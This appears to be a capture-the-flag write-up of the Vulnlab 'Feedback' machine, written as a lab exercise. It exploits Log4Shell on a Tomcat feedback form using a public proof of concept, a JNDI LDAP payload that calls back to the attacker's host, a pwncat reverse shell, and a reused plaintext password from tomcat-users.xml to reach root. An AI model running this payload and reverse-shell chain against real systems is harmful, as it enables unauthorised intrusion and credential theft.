Vulnlab: Feedback
Overview
- Fuzz directories to find the
feedbackapp - Spot that the messages are being logged
- Submit a malicious jdni payload
- Get a reverse shell
- Find the config file with the root user password
Nmap
--- vulnlabs/easy-feedback » nmap -sV -sC 10.10.90.181 130 ↵
Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-07 20:25 EDT
Nmap scan report for 10.10.90.181
Host is up (0.17s latency).
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 39:a1:88:af:a0:27:2b:d0:0e:c7:3c:df:00:e4:5f:3d (RSA)
| 256 49:f4:9d:2a:d9:ec:64:72:53:86:07:51:db:59:f4:52 (ECDSA)
|_ 256 0a:bf:0c:b4:ae:72:35:8f:0e:ee:41:0b:a9:2f:61:a0 (ED25519)
8080/tcp open http Apache Tomcat 9.0.56
|_http-favicon: Apache Tomcat
|_http-title: Apache Tomcat/9.0.56
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 38.17 seconds
-sV: Enumerate versions-sC: Run default scripts
port 8080 shows a tomcat server running.
Directory Fuzzing
--- vulnlabs/easy-feedback » feroxbuster --url http://10.10.90.181:8080/ -w /usr/share/seclists/Discovery/Web-Content/big.txt --no-recursion -s 200,302
___ ___ __ __ __ __ __ ___
|__ |__ |__) |__) | / ` / \ \_/ | | \ |__
| |___ | \ | \ | \__, \__/ / \ | |__/ |___
by Ben "epi" Risher 🤓 ver: 2.10.0
───────────────────────────┬──────────────────────
🎯 Target Url │ http://10.10.90.181:8080/
🚀 Threads │ 50
📖 Wordlist │ /usr/share/seclists/Discovery/Web-Content/big.txt
👌 Status Codes │ [200, 302]
💥 Timeout (secs) │ 7
🦡 User-Agent │ feroxbuster/2.10.0
💉 Config File │ /etc/feroxbuster/ferox-config.toml
🔎 Extract Links │ true
🏁 HTTP methods │ [GET]
🚫 Do Not Recurse │ true
───────────────────────────┴──────────────────────
🏁 Press [ENTER] to use the Scan Management Menu™
──────────────────────────────────────────────────
200 GET 354l 787w 5542c http://10.10.90.181:8080/tomcat.css
200 GET 174l 906w 6898c http://10.10.90.181:8080/docs/RELEASE-NOTES.txt
200 GET 164l 1098w 12551c http://10.10.90.181:8080/docs/setup.html
...
302 GET 0l 0w 0c http://10.10.90.181:8080/docs => http://10.10.90.181:8080/docs/
302 GET 0l 0w 0c http://10.10.90.181:8080/examples => http://10.10.90.181:8080/examples/
302 GET 0l 0w 0c http://10.10.90.181:8080/feedback => http://10.10.90.181:8080/feedback/
302 GET 0l 0w 0c http://10.10.90.181:8080/manager => http://10.10.90.181:8080/manager/
[####################] - 72s 20507/20507 0s found:18 errors:0
[####################] - 72s 20477/20477 285/s http://10.10.90.181:8080/
We spot the feedback directory which is not standard. We are received with a feedback form:
After we submit any message we get

It’s impossible not to link a java app logging our input with log4shell vulnerability released back in 2021, CVE-2021-44228
In order to validate the vulnerability we can use this handy online tool
We create our payload and submit in both forms:


We immediatly get a callback, confirming the vulnerability
Reverse Shell
Let’s use this poc to get our shell. Just follow the instructions to install, it’s really simple. Once the tool is ready for use we run the following command:
--- easy-feedback/log4j-shell-poc ‹main* ?› » python3 poc.py --userip 10.8.0.6 --webport 8000 --lport 9001
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
[+] Exploit java class created success
[+] Setting up LDAP server
[+] Send me: ${jndi:ldap://10.8.0.6:1389/a}
[+] Starting Webserver on port 8000 http://0.0.0.0:8000
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
Listening on 0.0.0.0:1389
Start a listener on port 9001 to receive the remote shell and submit the generated payload on the feedback form:
--- easy-feedback/log4j-shell-poc ‹main* ?› » pwncat-cs :9001
[20:53:15] Welcome to pwncat 🐈!
[20:54:45] received connection from 10.10.90.181:55708
[20:54:49] 0.0.0.0:9001: upgrading from /bin/dash to /bin/bash
[20:54:51] 10.10.90.181:55708: registered new host w/ db
(local) pwncat$
(remote) tomcat@ip-10-10-10-7:/$ whoami
tomcat
(remote) tomcat@ip-10-10-10-7:/$
Sweet! We have a shell!
Tomcat stores password in plaintext in its config files
(remote) tomcat@ip-10-10-10-7:/opt/tomcat/conf$ pwd
/opt/tomcat/conf
(remote) tomcat@ip-10-10-10-7:/opt/tomcat/conf$ cat tomcat-users.xml
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements. See the NOTICE file distributed with
...
<user username="admin" password="H2RR3rGDrbAnPxWa" roles="manager-gui"/>
<user username="robot" password="H2RR3rGDrbAnPxWa" roles="manager-script"/>
</tomcat-users>
we see the password for admin and robot users. If we try to su root with this password H2RR3rGDrbAnPxWa we escalate our privileges
(remote) tomcat@ip-10-10-10-7:/opt/tomcat/conf$ su root
Password: #H2RR3rGDrbAnPxWa
root@ip-10-10-10-7:/opt/tomcat/conf# cat /root/root.txt
VL{25da<snip>51a9}
root@ip-10-10-10-7:/opt/tomcat/conf#
That’s all folks ~